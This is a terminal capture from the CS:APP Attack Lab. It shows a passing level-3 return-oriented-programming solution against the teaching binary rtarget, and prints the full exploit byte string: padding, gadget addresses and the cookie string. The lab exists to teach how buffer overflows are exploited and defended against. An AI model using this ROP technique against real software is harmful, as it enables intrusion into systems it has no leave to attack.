 randolfluo@randolfluoPC:~/Desktop/csapp/target1$ ./hex2raw < ans5.txt | ./rtarge
t -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
 90 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 27 1A 40 00
00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00
 00 35 39 62 39 39 37 66 61